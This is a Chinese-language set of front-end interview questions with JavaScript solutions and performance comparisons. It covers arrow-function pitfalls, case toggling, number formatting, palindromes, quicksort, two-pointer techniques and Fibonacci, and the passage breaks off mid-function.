
# 第102题 什么时候不能使用箭头函数
- 箭头函数不绑定
arguments,可以使用...args代替 - 箭头函数没有
prototype属性,不能进行new实例化 - 箭头函数不能通过
call、apply等绑定this,因为箭头函数底层是使用bind永久绑定this了,bind绑定过的this不能修改 - 箭头函数的
this指向创建时父级的this - 箭头函数不能使用
yield关键字,不能作为Generator函数
const fn1 = () => {
// 箭头函数中没有arguments
console.log('arguments', arguments)
}
fn1(100, 300)
const fn2 = () => {
// 这里的this指向window,箭头函数的this指向创建时父级的this
console.log('this', this)
}
// 箭头函数不能修改this
fn2.call({x: 100})
const obj = {
name: 'poetry',
getName2() {
// 这里的this指向obj
return () => {
// 这里的this指向obj
return this.name
}
},
getName: () => { // 1、不适用箭头函数的场景1:对象方法
// 这里不能使用箭头函数,否则箭头函数指向window
return this.name
}
}
obj.prototype.getName3 = () => { // 2、不适用箭头函数的场景2:对象原型
// 这里不能使用箭头函数,否则this指向window
return this.name
}
const Foo = (name) => { // 3、不适用箭头函数的场景3:构造函数
this.name = name
}
const f = new Foo('poetry') // 箭头函数没有 prototype 属性,不能进行 new 实例化
const btn1 = document.getElementById('btn1')
btn1.addEventListener('click',()=>{ // 4、不适用箭头函数的场景4:动态上下文的回调函数
// 这里不能使用箭头函数 this === window
this.innerHTML = 'click'
})
// Vue 组件本质上是一个 JS 对象,this需要指向组件实例
// vue的生命周期和method不能使用箭头函数
new Vue({
data:{name:'poetry'},
methods: { // 5、不适用箭头函数的场景5:vue的生命周期和method
getName: () => {
// 这里不能使用箭头函数,否则this指向window
return this.name
}
},
mounted:() => {
// 这里不能使用箭头函数,否则this指向window
this.getName()
}
})
// React 组件(非 Hooks)它本质上是一个 ES6 class
class Foo {
constructor(name) {
this.name = name
}
getName = () => { // 这里的箭头函数this指向实例本身没有问题的
return this.name
}
}
const f = new Foo('poetry')
console.log(f.getName() )
总结:不适用箭头函数的场景
- 场景1:对象方法
- 场景2:对象原型
- 场景3:构造函数
- 场景4:动态上下文的回调函数
- 场景5:vue的生命周期和
method
# 第101题 切换字母大小写
- 输入一个字符串,切换其中字母的大小写
- 如,输入字符串
12aBc34,输出字符串12AbC34
思路分析
- 正则表达式
- 通过ASCII码判断(
'AB'.charCodeAt(0))
# 切换字母大小写(正则表达式)
/**
* 切换字母大小写(正则表达式)
* @param s str
*/
function switchLetterCase1(s) {
let res = ''
const length = s.length
if (length === 0) return res
const reg1 = /[a-z]/
const reg2 = /[A-Z]/
for (let i = 0; i < length; i++) {
const c = s[i]
if (reg1.test(c)) { // 小写字母转大写
res += c.toUpperCase()
} else if (reg2.test(c)) { // 大写字母转小写
res += c.toLowerCase()
} else {// 非字母
res += c
}
}
return res
}
# 切换字母大小写(ASCII 编码)
/**
* 切换字母大小写(ASCII 编码)
* @param s str
*/
function switchLetterCase2(s) {
let res = ''
const length = s.length
if (length === 0) return res
for (let i = 0; i < length; i++) {
const c = s[i]
const code = c.charCodeAt(0) // 获取字符的ASCII编码
// 或者 code = s.charCodeAt(i)
// ascii.911cha.com 查询
// 65-90 A-Z
// 97-122 a-z
if (code >= 65 && code <= 90) { // 大写字母转小写
res += c.toLowerCase()
} else if (code >= 97 && code <= 122) { // 小写字母转大写
res += c.toUpperCase()
} else {// 非字母
res += c
}
}
return res
}
// 功能测试
const str = '100aBcD$#xYz'
console.info(switchLetterCase2(str))
// 性能测试
const str = '100aBcD$#xYz100aBcD$#xYz100aBcD$#xYz100aBcD$#xYz100aBcD$#xYz100aBcD$#xYz'
// 切换字母大小写(正则表达式)
console.time('switchLetterCase1')
for (let i = 0; i < 10 * 10000; i++) {
switchLetterCase1(str)
}
console.timeEnd('switchLetterCase1') // 436ms
// 切换字母大小写(ASCII 编码)
console.time('switchLetterCase2')
for (let i = 0; i < 10 * 10000; i++) {
switchLetterCase2(str)
}
console.timeEnd('switchLetterCase2') // 210ms
# 第100题 实现数字千分位格式化
- 将数字千分位格式化,输出字符串
- 如输入数字
13050100输出13,050,100 - 注意:逆序判断(从后往前判断)
思路分析
- 转化为数组,
reverse,每三位拆分 - 使用正则表达式
- 使用字符串拆分
性能分析
- 使用数组,转化影响性能
- 使用正则表达式,性能较差
- 使用字符串性能较好,推荐答案
划重点
- 顺序,从尾到头
- 尽量不要转化数据结构
- 慎用正则表达式,性能较慢
# 千分位格式化(使用数组)
/**
* 千分位格式化(使用数组)
* @param n number
*/
function format1(n) {
n = Math.floor(n) // 只考虑整数
const s = n.toString() // 13050100
const arr = s.split('').reverse() // 反转数组逆序判断,从尾到头 00105031
return arr.reduce((prev, val, index) => {
// 分析
// index = 0 prev = '' val = '0' return '0'
// index = 1 prev = '0' val = '0' return '00'
// index = 2 prev = '00' val = '1' return '100'
// index = 3 prev = '100' val = '0' return '0,100'
// index = 4 prev = '0,100' val = '5' return '50,100'
// index = 5 prev = '50,100' val = '0' return '050,100'
// index = 6 prev = '050,100' val = '3' return '3,050,100'
// index = 7 prev = '3,050,100' val = '1' return '13,050,100'
if (index % 3 === 0) { //每隔三位加一个逗号
if (prev) {
return val + ',' + prev
} else {
return val
}
} else {
return val + prev
}
}, '')
}
# 数字千分位格式化(字符串分析)
/**
* 数字千分位格式化(字符串分析)
* @param n number
*/
function format2(n) {
n = Math.floor(n) // 只考虑整数
let res = ''
const s = n.toString() // 13050100
const length = s.length
// 逆序判断,从尾到头
// 13050100 length=8
// i=7 j=1 res='0'
// i=6 j=2 res='00'
// i=5 j=3 res=',100'
// i=4 j=4 res='0,100'
// i=3 j=5 res='50,100'
// i=2 j=6 res=',050,100'
// i=1 j=7 res='3,050,100'
// i=0 j=8 res='13,050,100'
for (let i = length - 1; i >= 0; i--) {
const j = length - i
if (j % 3 === 0) { // 每隔三位加一个逗号
if (i === 0) {
res = s[i] + res // 最前面那个不用加逗号
} else {
res = ',' + s[i] + res // 从后面往前累加
}
} else {
res = s[i] + res
}
}
return res
}
// 功能测试
const n = 10201004050
console.info('format1', format1(n))
console.info('format2', format2(n))
# 第99题 高效的字符串前缀匹配如何做
- 有一个英文单词库(数组),里面有几十个英文单词
- 输入一个字符串,快速判断是不是某一个单词的前缀
- 说明思路,不用写代码
思路分析
- 常规思路
- 遍历单词库数组
indexOf判断前缀- 实际复杂度超过了
O(n),因为每一步遍历要考虑indexOf的计算量
- 优化
- 英文字母一共
26个,可以提前把单词库数组拆分为26个 - 第一层拆分为
26个,第二第三层也可以继续拆分 - 最后把单词库拆分为一颗树
- 如
array拆分为{a:{r:{r:{a:{y:{}}}}}}查询的时候这样查obj.a.r.r.a.y时间复杂度就是O(1) - 转为为树的过程我们不用管,单词库更新频率一般都是很低的,我们执行一次提前转换好,通过哈希表(对象)查询
key非常快
- 英文字母一共
- 性能分析
- 如遍历数组,时间复杂度至少
O(n)起步(n是数组长度) - 改为树,时间复杂度从大于
O(n)降低到O(m)(m是单词的长度) - 哈希表(对象)通过
key查询,时间复杂度是O(1)
- 如遍历数组,时间复杂度至少
# 第98题 获取1-10000之前所有的对称数(回文数)
- 求
1-10000之间所有的对称数(回文) - 例如:
0,1,2,11,22,101,232,1221...
思路分析
- 思路1:使用数组反转比较
- 数字转为字符串,在转为数组
- 数组
reverse,在join为字符串 - 前后字符串进行对比
- 看似是
O(n),但数组转换、操作都需要时间,所以慢
- 思路2:字符串前后比较
- 数字转为字符串
- 字符串头尾字符比较
- 思路2 vs 思路3,直接操作数字更快
- 思路3:生成翻转数
- 使用
%和Math.floor()生成翻转数 - 前后数字进行对比
- 全程操作数字,没有字符串类型
- 使用
总结
- 尽量不要转换数据结构,尤其是数组这种有序结构
- 尽量不要用内置API,如
reverse等不好识别复杂度 - 数字操作最快,其次是字符串
# 查询 1-max 的所有对称数(数组反转)
/**
* 查询 1-max 的所有对称数(数组反转)
* @param max 最大值
*/
function findPalindromeNumbers1(max) {
const res = []
if (max <= 0) return res
for (let i = 1; i <= max; i++) {
// 转换为字符串,转换为数组,再反转,比较
const s = i.toString()
if (s === s.split('').reverse().join('')) { // 反过来看是否和之前的一样就是回文
res.push(i)
}
}
return res
}
# 查询 1-max 的所有对称数(字符串前后比较)
- 数字转为字符串
- 字符串头尾字符比较
/**
* 查询 1-max 的所有对称数(字符串前后比较)
* @param max 最大值
*/
function findPalindromeNumbers2(max) {
const res = []
if (max <= 0) return res
for (let i = 1; i <= max; i++) {
const s = i.toString()
const length = s.length
// 字符串头尾比较
let flag = true // 标志字符串是否是回文
let startIndex = 0 // 字符串开始
let endIndex = length - 1 // 字符串结束
while (startIndex < endIndex) {
if (s[startIndex] !== s[endIndex]) { // 开始和结束不相等不是回文 跳出while循环
flag = false
break
} else {
// 继续比较,倒数第二个和第二个比较,倒数第三个和第三个比较...
startIndex++ // 指针向后移动 ==>
endIndex-- // 指针向前移动 <==
}
}
if (flag) res.push(i)
}
return res
}
# 查询 1-max 的所有对称数(生成翻转数)
/**
* 查询 1-max 的所有对称数(生成翻转数)
* @param max 最大值
*/
function findPalindromeNumbers3(max) {
const res = []
if (max <= 0) return res
for (let i = 1; i <= max; i++) {
let n = i
let rev = 0 // 存储翻转数
// 假设开始
// i:123
// n:123
// 生成翻转数
while (n > 0) {
rev = rev * 10 + n % 10 // 第一轮 rev: 0*10 + 123 % 10 = 3 第二轮 rev: 3*10 + 12 % 10 = 32 第三轮 rev: 32*10 + 1 % 10 = 321
n = Math.floor(n / 10) // 第一轮 n: 123 / 10 = 12 第二轮 n: 12 / 10 = 1 第三轮 n: 1 / 10 = 0
}
// 整个while循环结束后:n = 0,rev = 321
// 此时 i = 123,rev = 321 不是回文数
if (i === rev) res.push(i)
}
return res
}
// 功能测试
console.info(findPalindromeNumbers3(200))
// 性能测试
// 查询 1-max 的所有对称数(数组反转)
console.time('findPalindromeNumbers1')
findPalindromeNumbers1(100 * 10000)
console.timeEnd('findPalindromeNumbers1') // 408ms
// 查询 1-max 的所有对称数(字符串前后比较)
console.time('findPalindromeNumbers2')
findPalindromeNumbers2(100 * 10000)
console.timeEnd('findPalindromeNumbers2') // 53ms
// 查询 1-max 的所有对称数(生成翻转数)
console.time('findPalindromeNumbers3')
findPalindromeNumbers3(100 * 10000)
console.timeEnd('findPalindromeNumbers3') // 42ms
# 第97题 实现快速排序并说明时间复杂度
思路分析
- 找到中间位置
midValue - 遍历数组,小于
midValue放在left,否则放在right - 继续递归,最后
concat拼接返回 - 使用
splice会修改原数组,使用slice不会修改原数组(推荐) - 一层遍历+二分的时间复杂度是
O(nlogn)

# 快速排序(使用 splice)
/**
* 快速排序(使用 splice)
* @param arr:number[] number arr
*/
function quickSort1(arr) {
const length = arr.length
if (length === 0) return arr
// 获取中间的数
const midIndex = Math.floor(length / 2)
const midValue = arr.splice(midIndex, 1)[0] // splice会修改原数组,传入开始位置和长度是1
const left = []
const right = []
// 注意:这里不用直接用 length ,而是用 arr.length 。因为 arr 已经被 splice 给修改了
for (let i = 0; i < arr.length; i++) {
const n = arr[i]
if (n < midValue) {
// 小于 midValue ,则放在 left
left.push(n)
} else {
// 大于 midValue ,则放在 right
right.push(n)
}
}
return quickSort1(left).concat([midValue], quickSort1(right))
}
# 快速排序(使用 slice)
/**
* 快速排序(使用 slice)
* @param arr number arr
*/
function quickSort2(arr) {
const length = arr.length
if (length === 0) return arr
// 获取中间的数
const midIndex = Math.floor(length / 2)
const midValue = arr.slice(midIndex, midIndex + 1)[0] // 使用slice不会修改原数组,传入开始位置和结束位置
const left = []
const right = []
for (let i = 0; i < length; i++) {
if (i !== midIndex) { // 这里要忽略掉midValue
const n = arr[i]
if (n < midValue) {
// 小于 midValue ,则放在 left
left.push(n)
} else {
// 大于 midValue ,则放在 right
right.push(n)
}
}
}
return quickSort2(left).concat([midValue], quickSort2(right))
}
// 功能测试
const arr1 = [1, 6, 2, 7, 3, 8, 4, 9, 5]
console.info(quickSort2(arr1))
// 性能测试
// 快速排序(使用 splice)
const arr1 = []
for (let i = 0; i < 10 * 10000; i++) {
arr1.push(Math.floor(Math.random() * 1000))
}
console.time('quickSort1')
quickSort1(arr1)
console.timeEnd('quickSort1') // 74ms
// 快速排序(使用 slice)
const arr2 = []
for (let i = 0; i < 10 * 10000; i++) {
arr2.push(Math.floor(Math.random() * 1000))
}
console.time('quickSort2')
quickSort2(arr2)
console.timeEnd('quickSort2') // 82ms
// 单独比较 splice 和 slice
const arr1 = []
for (let i = 0; i < 10 * 10000; i++) {
arr1.push(Math.floor(Math.random() * 1000))
}
console.time('splice')
arr1.splice(5 * 10000, 1)
console.timeEnd('splice') // 0.08ms
const arr2 = []
for (let i = 0; i < 10 * 10000; i++) {
arr2.push(Math.floor(Math.random() * 1000))
}
console.time('slice')
arr2.slice(5 * 10000, 5 * 10000 + 1)
console.timeEnd('slice') // 0.008ms
# 第96题 获取字符串中连续最多的字符以及次数
题目:输入
abbcccddeeee1234,计算得到:连续最多的字符是e,次数是4次
思路分析
- 嵌套循环:传统思路
- 找出每个字符的连续次数,并记录
- 时间复杂度是
O(n),而不是O(n^2),因为有“跳步”
- 双指针
- 定义指针
i和j,j不动,i继续移动 - 如果
i和j的值一直相等,则i继续移动 - 直到
i和j的值不相等,记录处理,让j追上i,继续第一步
- 定义指针
# 求连续最多的字符和次数(嵌套循环)
// 数据结构
interface IRes {
char: string
length: number
}
/**
* 求连续最多的字符和次数(嵌套循环)
* @param str str
*/
function findContinuousChar1(str) {
// { char: 'e', length: 4}
const res = {
char: '', // 连续最多的字符
length: 0 // 连续最多的字符次数
}
const length = str.length
if (length === 0) return res
let tempLength = 0 // 临时记录当前连续字符的长度
// 时间复杂度 O(n)
// 思路图解 
for (let i = 0; i < length; i++) {
tempLength = 0 // 每次循环都重置
for (let j = i; j < length; j++) {
if (str[i] === str[j]) {
tempLength++
}
// 不相等,或者已经到了最后一个元素
if (str[i] !== str[j] || j === length - 1) {
// 去判断tempLength跟上次的保存的res.length 当tempLength大于res.length时,更新res值
if (tempLength > res.length) {
res.char = str[i]
res.length = tempLength
}
// 外层循环还在继续
if (i < length - 1) {
// aaabbcccddeeee11223 对比完成后,把 i 跳到 j 的位置 (从第一个a的位置跳到第一个b的位置)
// i j => i指向a j指向b str[i] !== str[j]
// i = j - 1
i = j - 1 // 对比完连续的字符a后,跳步,让i追上j,如j=11,则j=10
}
break // 跳出j的这层循环
}
}
}
return res
}
# 求连续最多的字符和次数(双指针)
- 定义指针
i和j,j不动,i继续移动 - 如果
i和j的值一直相等,则i继续移动 - 直到
i和j的值不相等,记录处理,让j追上i,继续第一步
/**
* 求连续最多的字符和次数(双指针)
* @param str str
*/
function findContinuousChar2(str) {
const res = {
char: '',
length: 0
}
const length = str.length
if (length === 0) return res
let tempLength = 0 // 临时记录当前连续字符的长度
// 定义指针`i`和`j`,`j`不动,`i`继续移动
let i = 0
let j = 0
// O(n)
// 
for (; i < length; i++) {
// 如果`i`和`j`的值一直相等,则`i`继续移动
if (str[i] === str[j]) {
tempLength++ // 累加次数
}
// 如果`i`和`j`的值一直相等,则`i`继续移动
if (str[i] !== str[j] || i === length - 1) {
// 不相等,或者 i 到了字符串的末尾
if (tempLength > res.length) {
res.char = str[j] // 这里取str[j]
res.length = tempLength
}
tempLength = 0 // reset
if (i < length - 1) {
j = i // 让 j “追上” i
i-- // 先i--,因为会在下一次循环中i++会重新加回来,否则i和j会错开
}
}
}
return res
}
// 功能测试
const str = 'aabbcccddeeee11223'
console.info(findContinuousChar2(str))
// 性能测试
let str = ''
for (let i = 0; i < 100 * 10000; i++) {
str += i.toString()
}
// 循环方式
console.time('findContinuousChar1')
findContinuousChar1(str)
console.timeEnd('findContinuousChar1') // 219ms
// 双指针方式
console.time('findContinuousChar2')
findContinuousChar2(str)
console.timeEnd('findContinuousChar2') // 228ms
# 其他方式
- 正则表达式-效率非常低,慎用
- 累计各个元素的连续长度,最后求最大值--徒增空间复杂度
- 算法题尽量用过“低级”代码,慎用语法糖或高级API
// 累计各个元素的连续长度,最后求最大值--徒增空间复杂度
// obj随str的长度增加而增加,徒增空间复杂度O(n)
var str = 'aabbbcccccdddddddd';
var obj = {}; //创建一个对象
for(var i=0;i < str.length; i++){//每一个字符都要知道次数,所以要循环
var char = str.charAt(i);//返回指定索引处的字符
if(obj[char]){
obj[char]++
}else{
obj[char] = 1;
}
}
console.log(obj);//{a:2,b:3,c:5,d:8}
// 正则表达式-效率非常低,慎用
// 先获取次数最多的字符和次数的变量,对原始字符串进行排序(字符串转为数组,数组进行排序后转为字符串),正则匹配到重复内容,再进行判断
var value = '';
// 出现的次数的变量
var index = 0;
//原始字符串改为计算好的字符串(排序)
var str = 'aabbbcccccdddddddd';
//字符串转换为数组
var arr = str.split('');
//数组进行排序再改为字符串
var str = arr.sort().join('');
//正则匹配到了重复内容
var reg = /(\w)\1+/g;
//判断
str.replace(reg,function(val,item){
if(index<val.length){
index = val.length;
value = item;
}
})
console.log('出现次数做多的字符是:'+value,'出现的次数是:'+index); // d 8
# 第95题 将数组中的0移动到末尾
- 如输入
[1,0,3,0,11,0]输出[1,3,11,0,0,0] - 只移动
0其他顺序不变 - 必须在原数组进行操作
如果不限制“必须在原数组进行操作”
- 定义
part1,part2两个数组 - 遍历数组,非
0push到part1,0push到part2 - 返回合并
part1.concat(part2)
思路分析
- 嵌套循环:传统思路
- 遇到
0push到数组末尾 - 用
splice截取当前元素 - 时间复杂度是
O(n^2)算法基本不可用(splice移动数组元素复杂度是O(n),for循环遍历数组复杂度是O(n),整体是O(n^2)) - 数组是连续存储空间,要慎用
shift、unshift、splice等API
- 遇到
- 双指针方式:解决嵌套循环的一个非常有效的方式
- 定义
j指向第一个0,i指向j后面的第一个非0 - 交换
i和j的值,继续向后移动 - 只遍历一次,所以时间复杂度是
O(n)
- 定义
# 移动 0 到数组的末尾(嵌套循环)
/**
* 移动 0 到数组的末尾(嵌套循环)
* @param arr:number[] number arr
*/
function moveZero1(arr) {
const length = arr.length
if (length === 0) return
let zeroLength = 0
// 时间复杂度O(n^2)
// 
for (let i = 0; i < length - zeroLength; i++) {
if (arr[i] === 0) {
arr.push(0) // 放到结尾
arr.splice(i, 1) // 在i的位置删除一个元素 splice本身就有 O(n) 复杂度
// [1,0,0,0,1,0] 截取了0需要把i重新回到1的位置
i-- // 数组截取了一个元素,i 要递减,否则连续 0 就会有错误
zeroLength++ // 累加 0 的长度
}
}
}
# 移动 0 到数组末尾(双指针)
/**
* 移动 0 到数组末尾(双指针)
* @param arr:number[] number arr
*/
function moveZero2(arr) {
const length = arr.length
if (length === 0) return
// 
// [1,0,0,1,1,0] j指向0 i指向j后面的第一个非0(1),然后j和i交换位置,同时移动指针
let i // i指向j后面的第一个非0
let j = -1 // 指向第一个 0,索引未知先设置为-1
for (i = 0; i < length; i++) {
// 第一个 0
if (arr[i] === 0) {
if (j < 0) {
j = i // j一开始指向第一个0,后面不会执行这里了
}
}
// arr[i]不是0的情况
if (arr[i] !== 0 && j >= 0) {
// 交换数值
const n = arr[i] // 临时变量,指向非0的值
arr[i] = arr[j] // 把arr[j]指向0的值交换给arr[i]
arr[j] = n // 把arr[i]指向非0的值交换给arr[j]
j++ // 指针向后移动
}
}
}
// 功能测试
const arr = [1, 0, 3, 4, 0, 0, 11, 0]
moveZero2(arr)
console.log(arr)
// 性能测试
// 移动 0 到数组的末尾(嵌套循环)
const arr1 = []
for (let i = 0; i < 20 * 10000; i++) {
if (i % 10 === 0) {
arr1.push(0)
} else {
arr1.push(i)
}
}
console.time('moveZero1')
moveZero1(arr1)
console.timeEnd('moveZero1') // 262ms
// 移动 0 到数组末尾(双指针)
const arr2 = []
for (let i = 0; i < 20 * 10000; i++) {
if (i % 10 === 0) {
arr2.push(0)
} else {
arr2.push(i)
}
}
console.time('moveZero2')
moveZero2(arr2)
console.timeEnd('moveZero2') // 3ms
// 结论:双指针方式优于嵌套循环方式
# 第94题 求斐波那契数列的第n值
- 计算斐波那契数列的第n值
- 注意时间复杂度
分析
f(0) = 0f(1) = 1f(n) = f(n - 1) + f(n - 2)结果=前一个数+前两个数 0 1 1 2 3 5 8 13 21 34 ...
# 斐波那契数列(递归)
- 递归,大量重复计算,时间复杂度
O(2^n),n越大越慢可能崩溃,完全不可用
/**
* 斐波那契数列(递归)时间复杂度O(2^n),n越大越慢可能崩溃
* @param n:number n
*/
function fibonacci(n) {
if (n <= 0) return 0
if (n === 1) return 1
return fibonacci(n - 1) + fibonacci(n - 2)
}
// 功能测试
console.log(fibonacci(10)) // 55
// 如果是递归的话n越大 可能会崩溃
拓展-动态规划
- 把一个大问题拆为一个小问题,逐级向下拆解
f(n) = f(n - 1) + f(n - 2) - 用递归的思路去分析问题,再改为循环来实现
- 算法三大思维:贪心、二分、动态规划
# 拓展:青蛙跳台阶
- 一只青蛙,一次可跳一级,也可跳两级
- 请问:青蛙一次跳上n级台阶,有多少种方式
用动态归还分析问题
f(1) = 1一次跳一级f(2) = 2一次跳二级f(n) = f(n - 1) + f(n - 2)跳n级
# 斐波那契数列(循环)
- 不用递归,用循环
- 记录中间结果
- 优化后时间复杂度
O(n)
/**
* 斐波那契数列(循环)
* @param n:number n
*/
function fibonacci(n) {
if (n <= 0) return 0
if (n === 1) return 1
// 
let n1 = 1 // 记录 n-1 的结果
let n2 = 0 // 记录 n-2 的结果
// n1、n2整体往后移动
let res = 0 // 记录当前累加结果
